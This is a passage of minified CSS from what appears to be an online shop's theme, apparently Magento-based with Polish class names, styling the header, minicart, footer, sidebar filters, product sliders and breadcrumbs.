transparent;cursor:pointer}header .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99;max-height:220px;overflow:auto;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}header .select-items div:hover{background-color:rgba(0,0,0,0.1)}header .select-hide{display:none}header .same-as-selected{background-color:rgba(0,0,0,0.1)}header #dropdown-category-mobile{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);margin-top:5px}header #dropdown-category-mobile ul{margin-top:0}header #categories-drop-label-mobile:after{content:'';display:inline-block;border-style:solid;border-color:#231f20;border-width:1px 1px 0 0;position:relative;vertical-align:top;transform:rotate(135deg);width:7px;height:7px;left:10px;top:3px;transition:all .2s ease-in-out}header #categories-drop-label-mobile.active:after{transform:rotate(-45deg);top:6px}.nav-sections{margin-bottom:unset}.minicart-wrapper .action.showcart,.minicart-wrapper .action.showcart.active{display:flex;flex-wrap:wrap;position:relative;flex-direction:column;justify-content:center;align-items:center;border:none}.minicart-wrapper .action.showcart>.text,.minicart-wrapper .action.showcart.active>.text{height:unset;width:unset;position:unset;text-decoration:none;text-transform:uppercase;font-size:11px;color:#00377b}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{content:"";background-image:url('../images/cart.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center;width:32px;height:32px;margin-bottom:6px}.minicart-wrapper .action.showcart .counter.qty,.minicart-wrapper .action.showcart.active .counter.qty{position:absolute;right:-6px;top:-12px;background:#00377b;border-radius:50%;border:unset;border-color:unset;width:20px;height:20px;color:#fff;text-align:center;font-size:13px;font-weight:900;line-height:20px}footer{background-color:#fff;margin-top:10px;overflow:hidden}footer p{margin-bottom:0 !important}footer .main-bar{display:flex;flex-direction:column}footer #top-footer-row .container{display:flex;justify-content:space-between;color:#00377b;border-top:1px solid #f4f4f4;border-bottom:1px solid #f4f4f4;margin-bottom:20px !important}@media (max-width:767px){footer #top-footer-row .container{flex-direction:column;border:none !important;margin-bottom:0px !important}}footer #top-footer-row .container #first-section-top-footer,footer #top-footer-row .container #second-section-top-footer,footer #top-footer-row .container #third-section-top-footer{width:33.33%;display:flex;flex-direction:row;justify-content:center;align-items:center;padding:20px;font-size:16px;font-weight:normal;color:#00377b}@media (max-width:767px){footer #top-footer-row .container #first-section-top-footer,footer #top-footer-row .container #second-section-top-footer,footer #top-footer-row .container #third-section-top-footer{width:100%;padding:10px}}footer #top-footer-row .container #first-section-top-footer .section-icon,footer #top-footer-row .container #second-section-top-footer .section-icon,footer #top-footer-row .container #third-section-top-footer .section-icon{display:block;height:30px;width:auto;margin-right:10px}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper,footer #top-footer-row .container #second-section-top-footer .section-content-wrapper,footer #top-footer-row .container #third-section-top-footer .section-content-wrapper{display:flex;flex-direction:column;align-items:flex-start;justify-content:center}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper span:nth-child(2),footer #top-footer-row .container #second-section-top-footer .section-content-wrapper span:nth-child(2),footer #top-footer-row .container #third-section-top-footer .section-content-wrapper span:nth-child(2){color:#de231c;font-size:18px;font-weight:bold;margin-top:5px}@media (min-width:768px){footer #top-footer-row .container #second-section-top-footer{border-left:1px solid #f4f4f4;border-right:1px solid #f4f4f4}}@media (min-width:768px){footer .main-bar{flex-direction:row}footer .main-bar .section{width:25%;padding:10px}footer .main-bar .section p,footer .main-bar .section ul li{text-align:center}footer .main-bar .section p{font-size:14px;font-weight:normal;color:#00377b;margin:0 auto 25px !important}footer .main-bar .section img{max-width:100%;max-height:100%}footer .main-bar .section ul{margin-bottom:0 !important}footer .main-bar .section li{padding:10px 0}footer .main-bar .section a{color:#808080;text-decoration:none;font-size:12px}footer .main-bar .section a:hover{color:#2f7aea}footer .main-bar .section:first-of-type{padding-left:0}footer .main-bar .section:last-of-type{padding-right:0}}@media (min-width:768px) and (max-width:767px){footer .main-bar .section p{margin:0 auto 10px !important}}@media (min-width:768px) and (max-width:767px){footer .main-bar .section li{padding:10px 0 0 0}}@media (max-width:767px){footer .main-bar .section{width:fit-content;padding:10px 0;width:100%}footer .main-bar .section p{margin-bottom:5px !important}footer .main-bar .section ul li{padding:10px 0;font-size:14px}footer .main-bar .section img{width:100%}}footer .copywrite-bar{background-color:#fff;display:flex;align-items:center;height:90px}footer .copywrite-bar .body{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;padding-top:10px;padding-bottom:10px;width:100%}footer .copywrite-bar .body p{color:#808080;font-size:11px;padding:10px 0}footer .copywrite-bar .body .social-icons{display:flex}footer .copywrite-bar .body .social-icons a{text-decoration:none;margin-left:10px;display:flex;align-items:center}footer .copywrite-bar .body .social-icons a:first-of-type{margin-left:0}footer .copywrite-bar .body .social-icons a img{width:25px;height:25px}footer .bottom-bar{height:60px;display:flex;align-items:center}@media (max-width:767px){footer .bottom-bar{flex-direction:column;height:120px}}footer .bottom-bar .left{background-color:#0095da;transform:skew(-30deg);padding:5px 20px;margin-left:-20px;margin-right:20px;height:100%;display:flex;align-items:center;position:relative}@media (max-width:767px){footer .bottom-bar .left{height:60px;transform:skew(0deg);width:100%;padding:5px 0;margin-left:0;margin-right:0}}footer .bottom-bar .left::before{content:'';height:100%;background-color:#0095da;position:absolute;right:0;width:1000px}@media (max-width:767px){footer .bottom-bar .left::before{right:-20px}}footer .bottom-bar .left img{display:block;transform:skew(30deg)}@media (max-width:767px){footer .bottom-bar .left img{transform:skew(0deg)}}footer .bottom-bar .right{background-color:#00377b;transform:skew(-30deg);padding:5px 20px;height:100%;display:flex;align-items:center;margin-right:-20px;position:relative;width:100%}@media (max-width:767px){footer .bottom-bar .right{height:60px;transform:skew(0deg);width:100%;padding:5px 0;margin-left:0;margin-right:0}}footer .bottom-bar .right::after{content:'';height:100%;background-color:#00377b;position:absolute;left:0;width:2000px;z-index:-1}@media (max-width:767px){footer .bottom-bar .right::after{left:-20px}}footer .bottom-bar .right img{display:block;transform:skew(30deg);margin-right:20px;height:30px}@media (max-width:767px){footer .bottom-bar .right img{transform:skew(0deg)}}footer .bottom-bar .right p{color:#fff;font-size:11px;padding:5px 0;text-align:left;transform:skew(30deg)}@media (max-width:767px){footer .bottom-bar .right p{transform:skew(0deg)}}.page-main{padding:0 10px;max-width:1280px;font-size:14px;color:#00377b}.page-main h2{font-size:20px}.home-page{display:flex;align-items:flex-start}.column.main.home-page{margin-top:0;display:flex;flex-direction:column;max-width:100%}.column.main.home-page p:first-of-type{margin-top:5px !important}.column.main.home-page h2{margin:30px 0 10px 0}@media (max-width:899px){.column.main.home-page.top{width:100%}.home-page .c-sidebar{display:none}}.side-bar{min-width:20%;max-width:20%;padding-right:15px;display:inline-block;position:-webkit-sticky;position:sticky;box-sizing:border-box;top:120px}.side-bar .expand-expanded{cursor:pointer;width:13px;height:13px;border:1px solid #00377b;border-radius:4px;position:absolute;top:8px;left:0px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .expand-expanded::after{content:"";border:solid #00377b;border-width:0 1px 1px 0;display:inline-block;padding:2px;position:absolute;top:2px;left:3px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .expand::after{transform:rotate(45deg);-webkit-transform:rotate(45deg)}.side-bar .expanded{border:1px solid #de231c;background-color:#de231c}.side-bar .expanded::after{transform:rotate(-135deg);-webkit-transform:rotate(-135deg);top:4px;border:solid #fff;border-width:0 1px 1px 0}.side-bar span.spacer::before{content:none}.side-bar .actions-toolbar{padding:0 10px;justify-content:flex-end}.side-bar .action{text-decoration:none !important;font-size:13px}@media (max-width:899px){.side-bar.c-sidebar{position:relative;min-width:50%;max-width:100%;padding-right:0;top:0;margin-top:20px;order:3;min-height:30px}}@media (max-width:460px){.side-bar.c-sidebar{min-width:100%}}.side-bar .widget{margin-top:20px}.side-bar .widget h3{text-align:left;margin-bottom:10px;font-size:16px;font-weight:bold}.side-bar .widget p{font-size:14px;line-height:20px}.side-bar .subscribe{position:relative;margin-top:10px}.side-bar .subscribe .field.newsletter{margin:0 !important}.side-bar .subscribe .field.newsletter input{margin:0;padding-left:10px;box-shadow:none}.side-bar .subscribe .control::before{content:none !important}.side-bar .subscribe .actions{position:absolute;right:0;width:auto !important;top:0;height:32px}.side-bar .subscribe .actions button,.side-bar .subscribe .actions .cart.table-wrapper .actions-toolbar>.action,.side-bar .subscribe .actions .action-gift{height:32px;border:none;background-color:#2f7aea;margin:0}.side-bar .subscribe .actions button:hover,.side-bar .subscribe .actions .cart.table-wrapper .actions-toolbar>.action:hover,.side-bar .subscribe .actions .action-gift:hover{background-color:#00377b}.side-bar ul{position:-webkit-sticky;position:sticky;top:0;box-sizing:border-box;width:100%;flex-direction:column;align-items:flex-start}.side-bar ul li{width:100%;box-sizing:border-box;display:flex;flex-direction:row-reverse;justify-content:flex-end;align-items:center;flex-wrap:wrap;position:relative}.side-bar ul li.level0{padding:5px 10px 5px 20px}.side-bar ul li.level1{padding:5px 5px 5px 20px}.side-bar ul li a{text-decoration:none;max-width:90%;color:#00377b;font-size:13px;margin-right:auto;padding-right:10px;line-height:1.5;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar ul li a span{color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar ul li a span.tree-product-number{color:#de231c !important;font-weight:400}.side-bar ul li a:hover{color:#2f7aea !important}.side-bar ul li a:hover span{color:#2f7aea !important}.side-bar .tree-category-name{line-height:1.5}.side-bar .block.filter{background-color:#fff;margin-bottom:unset}.side-bar .filter-title{display:none;font-size:18px;font-weight:400;color:#00377b;margin-bottom:30px;padding:0 10px}.side-bar .filter-options .filter-options-title{color:#00377b !important;position:relative;outline:none;padding-left:20px;font-size:13px;margin:0;word-break:normal;line-height:20px}.side-bar .filter-options-title::before{content:"";cursor:pointer;width:13px;height:13px;border:1px solid #00377b;border-radius:4px;background:transparent;position:absolute;top:3px;left:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .filter-options-title::after{content:"";cursor:pointer !important;border:solid #00377b !important;border-width:0 1px 1px 0 !important;display:inline-block !important;padding:2px !important;transform:rotate(45deg);-webkit-transform:rotate(45deg);position:absolute;left:4px;top:6px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .filter-options-item.active .filter-options-title::before{border:1px solid #2f7aea;background:#2f7aea;border-width:0 1px 1px 0 !important}.side-bar .filter-options-item.active .filter-options-title::after{transform:rotate(-135deg);-webkit-transform:rotate(-135deg);top:8px;border:solid #fff !important;border-width:0 1px 1px 0 !important}.side-bar .filter-content{font-size:14px;color:#00377b;border:1px solid #808080;padding:10px 0}.side-bar .filter-options-item{padding:5px 10px;cursor:pointer}@media (max-width:768px){.side-bar .filter-options-item{padding:10px}}.side-bar .filter-options .filter-options-content{padding:5px 0;margin:0}.side-bar .filter-count-label{display:none}.side-bar .filter-subtitle,.side-bar .filter-current-subtitle{font-size:16px;font-weight:700;color:#00377b;margin-bottom:30px;display:block;padding:0 10px}.side-bar .count{color:#de231c !important;display:inline-flex;font-weight:400}.side-bar .smile-es-range-slider>div:nth-child(1),.side-bar .smile-es-range-slider>div:nth-child(2){width:50%;margin-bottom:5px;display:inline-flex;color:#de231c;font-weight:400}.side-bar .smile-es-range-slider>div:nth-child(2){float:right;text-align:right;display:inline-block}.side-bar .actions-toolbar{display:flex;justify-content:center;padding:0 10px;margin-top:10px}.side-bar .actions-toolbar .action.primary.small{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;height:40px;width:200px}.side-bar .actions-toolbar .action.primary.small:hover{text-decoration:none}.side-bar .actions-toolbar .action.primary.small a{color:#fff;text-decoration:none}.side-bar .actions-toolbar .action.primary.small span{font-weight:inherit;line-height:inherit}.side-bar .actions-toolbar .action.primary.small:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.side-bar .actions-toolbar .action.primary.small:hover a{color:#fff;text-decoration:none}.side-bar .actions-toolbar .action.primary.small:hover span{font-weight:inherit;line-height:inherit}.side-bar .filter-current ol.items{padding:10px}.side-bar .filter-current ol.items li.item{display:flex;justify-content:flex-start;align-items:center;flex-direction:row;position:relative;flex-wrap:nowrap;margin:5px 0}.side-bar .filter-current ol.items li.item a.remove{position:absolute;left:0;padding-right:10px !important;margin:0;top:0}.side-bar .filter-current ol.items li.item a.remove span{font-size:0px !important}.side-bar .filter-current ol.items li.item a.remove::before,.side-bar .filter-current ol.items li.item a.remove::after{content:'';position:absolute;height:2px;width:10px;top:50%;left:0;margin-top:-1px;background:#000}.side-bar .filter-current ol.items li.item a.remove::before{display:inline-block;width:10px;height:2px;overflow:hidden;transform:rotate(45deg)}.side-bar .filter-current ol.items li.item a.remove::after{transform:rotate(-45deg)}.side-bar .filter-value{margin-left:10px}.side-bar .filter-label{margin-left:15px;font-weight:600}.side-bar .action.clear{text-decoration:none;color:#00377b;margin:10px 10px 30px 10px;display:block}.side-bar .action.clear:hover{color:#de231c}.side-bar .filter-options-content ol.items li.item input{position:absolute;visibility:hidden}.side-bar .filter-options-content ol.items li.item input+label{position:relative;cursor:pointer;padding:0}.side-bar .filter-options-content ol.items li.item input+label span{color:#de231c;font-weight:400}.side-bar .filter-options-content ol.items li.item input+label:before{content:'';margin-right:10px;margin-top:2px;display:inline-block;vertical-align:text-top;width:13px;height:13px;border-radius:4px;background:transparent;border:1px solid #00377b}.side-bar .filter-options-content ol.items li.item input:hover+label:before{background:#f7f7f7}.side-bar .filter-options-content ol.items li.item input:focus+label:before{box-shadow:0 0 0 3px rgba(0,0,0,0.12)}.side-bar .filter-options-content ol.items li.item input:checked+label:before{background:#00377b}.side-bar .filter-options-content ol.items li.item input:disabled+label{color:#b8b8b8;cursor:auto}.side-bar .filter-options-content ol.items li.item input:disabled+label:before{box-shadow:none;background:#ddd}.side-bar .filter-options-content ol.items li.item input:checked+label:after{content:'';position:absolute;left:1px;top:6px;background:white;width:2px;height:2px;box-shadow:2px 0 0 #fff,4px 0 0 #fff,4px -2px 0 #fff,4px -4px 0 #fff,4px -6px 0 #fff,4px -8px 0 #fff;transform:rotate(45deg)}.side-bar .filter-options-content input{height:40px;border-radius:4px;max-width:100%;border:1px solid #f7f7f7;padding:0 10px;box-sizing:border-box;margin:10px 0}.side-bar .filter-options-content .actions-toolbar{justify-content:flex-end}.side-bar .ui-slider-handle{background:#de231c !important}.side-bar .filter .filter-content .item{margin:10px 0 10px 10px}.category side-bar.c-sidebar .filter-subtitle #filter-close-btn,.search.results side-bar.c-sidebar .filter-subtitle #filter-close-btn{display:none}.category #filter-btn,.search.results #filter-btn{display:none}@media (max-width:768px){.category,.page-with-filter{position:relative}.category .side-bar.c-sidebar,.page-with-filter .side-bar.c-sidebar{position:absolute;transform:translateX(-100%);opacity:0;z-index:10;background-color:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .side-bar.c-sidebar.active,.page-with-filter .side-bar.c-sidebar.active{transform:translateX(0%);opacity:1}.category .side-bar.c-sidebar.active .filter-subtitle,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle{display:flex;justify-content:space-between}.category .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn{width:20px;height:20px;display:flex;justify-content:center;align-items:center;z-index:15;background-color:pink}.category .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn:after,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn:after{content:"\f00d";font-family:"Font Awesome 5 Free";font-size:20px;z-index:11}.category .side-bar.c-sidebar .close-wrapper,.page-with-filter .side-bar.c-sidebar .close-wrapper{width:30px;height:30px;margin:10px;position:absolute;right:0;top:0;display:flex;flex-direction:column;justify-content:center}.category .side-bar.c-sidebar .close-wrapper .close,.page-with-filter .side-bar.c-sidebar .close-wrapper .close{position:relative}.category .side-bar.c-sidebar .close-wrapper .close span,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span{width:100%;position:absolute;height:5px;border-radius:4px;background-color:#00377b}.category .side-bar.c-sidebar .close-wrapper .close span:first-of-type,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span:first-of-type{transform:rotate(45deg)}.category .side-bar.c-sidebar .close-wrapper .close span:last-of-type,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span:last-of-type{transform:rotate(-45deg)}.category .side-bar.c-sidebar .filter .filter-content .item,.page-with-filter .side-bar.c-sidebar .filter .filter-content .item{margin:20px 0 20px 10px}.category #filter-btn,.page-with-filter #filter-btn{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-weight:normal;padding:0;width:49%}.category #filter-btn:hover,.page-with-filter #filter-btn:hover{text-decoration:none}.category #filter-btn a,.page-with-filter #filter-btn a{color:#fff;text-decoration:none}.category #filter-btn span,.page-with-filter #filter-btn span{font-weight:inherit;line-height:inherit}.category #filter-btn:hover,.page-with-filter #filter-btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.category #filter-btn:hover a,.page-with-filter #filter-btn:hover a{color:#fff;text-decoration:none}.category #filter-btn:hover span,.page-with-filter #filter-btn:hover span{font-weight:inherit;line-height:inherit}}#maincontent .home-page .slick-slider button,#maincontent .home-page .slick-slider .cart.table-wrapper .actions-toolbar>.action,#maincontent .home-page .slick-slider .action-gift{top:50% !important}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;visibility:hidden;width:100%}.slick-initialized{visibility:visible !important}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-slide.slick-initialized{visibility:visible !important}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-arrow{border-radius:0 !important}.slick-arrow.slick-next{right:10px}.slick-arrow.slick-prev{left:10px}.anchor-section{padding:0 !important}#maincontent .main-slider{width:100%}#maincontent .main-slider .container{padding:0;max-width:100%;background-color:#fff}#maincontent .main-slider .container img{width:100%;height:auto}#maincontent .main-slider .col-12{padding:0}#maincontent .main-slider .col-12+p{display:none}#maincontent .main-slider .slider-nav{color:#00377b;display:flex;justify-content:space-around;flex-wrap:nowrap;min-height:40px;height:auto;cursor:pointer}#maincontent .main-slider .slider-nav .col-3{padding-left:0;padding-right:0;width:unset;max-width:unset;ms-flex:unset;flex:unset}#maincontent .main-slider .slider-nav p.nav-module{font-size:13px;line-height:18px;padding:12px 3px;margin:0 !important;border:none;display:flex;justify-content:center;align-items:center;height:100%;margin-top:0 !important;border-bottom:2px solid transparent;text-align:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){#maincontent .main-slider .slider-nav p.nav-module{font-size:10px}}#maincontent .main-slider .slider-nav .nav-module.active,#maincontent .main-slider .slider-nav .nav-module:hover{color:#00377b !important;border-bottom:2px solid #00377b;background-color:#de231c}body .page-main{margin-top:0;transition:all .5s ease}body.page-scrolled .page-main{margin-top:150px;transition:all 0s ease}@media (min-width:1200px){.container{max-width:1240px}}body.catalog-product-compare-index #product-comparison .cell{width:320px}body.catalog-product-compare-index #product-comparison .cell.label{width:170px}body.catalog-product-compare-index #product-comparison td:last-child{padding-right:0 !important;padding-left:40px !important}body.catalog-product-compare-index .action.print{padding-right:0}@media only screen and (max-width:380px){body.catalog-product-compare-index #product-comparison .cell{width:190px;padding-top:10px}body.catalog-product-compare-index #product-comparison .cell.label{width:100px}body.catalog-product-compare-index .action.print{display:none}body.catalog-product-compare-index #product-comparison .product-image-photo{padding:0}body.catalog-product-compare-index #product-comparison .product-item-actions .actions-primary+.actions-secondary{margin-top:10px}}@media (max-width:380px){.page-products .columns .column.main{padding-bottom:0 !important}.page-products .c-sidebar.c-sidebar--categories{padding:0 !important}.page-products .page-products .columns{padding-top:15px}.page-products .products-grid{margin-top:90px}.page-products .products-grid .product-item{margin-bottom:13px !important}#sliderBlog,#sliderBlog .container,#sliderBlog .container .col{padding:0 !important}}.cms-home .columns .column.main h1,.cms-home .columns .column.main h1+p{padding:0 !important}.cms-home #sliderBlog button.slick-prev.slick-arrow,.cms-home #sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #sliderBlog .action-gift.slick-prev.slick-arrow{left:5px !important}.cms-home #sliderBlog button.slick-next.slick-arrow,.cms-home #sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #sliderBlog .action-gift.slick-next.slick-arrow{right:5px !important}.cms-home #slider-featured .slick-list.draggable{margin-left:-20px}.cms-home #slider-featured button.slick-prev.slick-arrow,.cms-home #slider-featured .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #slider-featured .action-gift.slick-prev.slick-arrow{left:-15px !important;top:160px}.cms-home #slider-featured button.slick-next.slick-arrow,.cms-home #slider-featured .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #slider-featured .action-gift.slick-next.slick-arrow{right:-15px !important;top:160px}.cms-home #sliderBlog .slick-slide p{min-height:40px !important}@media only screen and (max-width:767px){.row{margin-right:0 !important}#sliderBlog .slider-porady .row{margin-left:0 !important}}@media (max-width:380px){.cms-home .main-slider,.cms-home .banner-mainpage,.cms-home #slider-featured,.cms-home #slider-producenci{margin-bottom:0}#sliderBlog button.slick-prev.slick-arrow,#sliderBlog button.slick-next.slick-arrow,#sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,#sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,#sliderBlog .action-gift.slick-prev.slick-arrow,#sliderBlog .action-gift.slick-next.slick-arrow{top:19% !important}}#slider-producenci{width:100%;margin:0 auto}@media (max-width:767px){.cms-home #slider-featured button.slick-prev.slick-arrow,.cms-home #slider-featured .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #slider-featured .action-gift.slick-prev.slick-arrow{left:20px !important}.cms-home #slider-featured button.slick-next.slick-arrow,.cms-home #slider-featured .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #slider-featured .action-gift.slick-next.slick-arrow{right:30px !important}.cms-home .column.main .product-item{padding-left:10px;padding-right:10px}#sliderBlog{padding:0;margin:0 -15px}#sliderBlog .container{padding:0 15px}#sliderBlog .container .col{padding:0}.cms-home #sliderBlog button.slick-next.slick-arrow,.cms-home #sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #sliderBlog .action-gift.slick-next.slick-arrow{right:40px !important}.cms-home #sliderBlog button.slick-prev.slick-arrow,.cms-home #sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #sliderBlog .action-gift.slick-prev.slick-arrow{left:40px !important}}#sliderBlog{padding:0;margin:0 -15px}#sliderBlog .container{padding:0 15px}.cms-home #sliderBlog button.slick-next.slick-arrow,.cms-home #sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #sliderBlog .action-gift.slick-next.slick-arrow{right:40px !important}.cms-home #sliderBlog button.slick-prev.slick-arrow,.cms-home #sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #sliderBlog .action-gift.slick-prev.slick-arrow{left:40px !important}.slick-prev:before,.slick-next:before{display:none}slider-featured_sale .slick-initialized{visibility:visible}slider-featured_new .slick-initialized{visibility:visible}#slider-featured .slick-initialized{visibility:visible}#slider-producenci.slick-initialized{visibility:visible}#sliderBlog.slick-initialized{visibility:visible}#slider-komplet.slick-initialized{visibility:visible}#slider-zamienniki.slick-initialized{visibility:visible}button.slick-prev.slick-arrow,.cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.action-gift.slick-prev.slick-arrow{background-image:url('../images/left_arrow.svg') !important}button.slick-next.slick-arrow,.cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.action-gift.slick-next.slick-arrow{background-image:url('../images/right_arrow.svg') !important}@media only screen and (max-width:599px){.cms-home .slick-prev,.cms-home .slick-next{top:50%;opacity:.5}.cms-home .slick-prev:hover,.cms-home .slick-next:hover{opacity:1}.cms-home .slick-prev,.cms-home #slider-featured button.slick-prev.slick-arrow,.cms-home #slider-producenci button.slick-prev.slick-arrow,.cms-home #slider-featured .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #slider-producenci .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #slider-featured .action-gift.slick-prev.slick-arrow,.cms-home #slider-producenci .action-gift.slick-prev.slick-arrow{left:5px !important}.cms-home .slick-next,.cms-home #slider-featured button.slick-next.slick-arrow,.cms-home #slider-producenci button.slick-next.slick-arrow,.cms-home #slider-featured .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #slider-producenci .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #slider-featured .action-gift.slick-next.slick-arrow,.cms-home #slider-producenci .action-gift.slick-next.slick-arrow{right:5px !important}.cms-home #slider-producenci button.slick-prev.slick-arrow,.cms-home #slider-producenci button.slick-next.slick-arrow,.cms-home #slider-producenci .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #slider-producenci .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #slider-producenci .action-gift.slick-prev.slick-arrow,.cms-home #slider-producenci .action-gift.slick-next.slick-arrow{top:45% !important}}#slider-producenci{padding-left:60px;padding-right:60px;background-color:#fff;margin-top:10px}#slider-producenci .sliderProduct{background:white !important;text-align:center !important}#slider-producenci .sliderProduct img{max-width:100% !important}#slider-producenci .slick-slider button.slick-prev.slick-arrow,#slider-producenci .slick-slider button.slick-next.slick-arrow,#slider-producenci .slick-slider .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,#slider-producenci .slick-slider .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,#slider-producenci .slick-slider .action-gift.slick-prev.slick-arrow,#slider-producenci .slick-slider .action-gift.slick-next.slick-arrow{top:20px !important}#slider-producenci .slick-slider button.slick-prev.slick-arrow,#slider-producenci .slick-slider .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,#slider-producenci .slick-slider .action-gift.slick-prev.slick-arrow{left:5px !important}#slider-producenci .slick-slider button.slick-next.slick-arrow,#slider-producenci .slick-slider .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,#slider-producenci .slick-slider .action-gift.slick-next.slick-arrow{right:5px !important}.breadcrumbs,.breadcrumbs-product{margin:30px auto;padding:0 15px;height:50px;background-color:#fff;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);position:relative;width:100%;max-width:100%;display:flex;justify-content:flex-start;align-items:center;border:none;overflow:hidden}.breadcrumbs .items,.breadcrumbs-product .items{margin:0;padding:0;list-style:none none;font-size:13px;color:#808080;letter-spacing:.025em;text-decoration:none;white-space:nowrap;display:flex}@media (max-width:899px){.breadcrumbs .items,.breadcrumbs-product .items{overflow-x:auto;padding-bottom:10px}.breadcrumbs .items::-webkit-scrollbar,.breadcrumbs-product .items::-webkit-scrollbar{padding-top:10px;width:1px;height:2px}.breadcrumbs .items::-webkit-scrollbar-track,.breadcrumbs-product .items::-webkit-scrollbar-track{box-shadow:none}.breadcrumbs .items::-webkit-scrollbar-thumb,.breadcrumbs-product .items::-webkit-scrollbar-thumb{background-color:#00377b}}.breadcrumbs .items>li,.breadcrumbs-product .items>li{color:#00377b;cursor:pointer;position:relative;height:14px}.breadcrumbs .items>li a,.breadcrumbs-product .items>li a{font-size:14px;color:#808080;letter-spacing:.025em;text-decoration:none;white-space:nowrap}.breadcrumbs .items>li:hover a,.breadcrumbs-product .items>li:hover a{color:#00377b;cursor:pointer;position:relative}.breadcrumbs 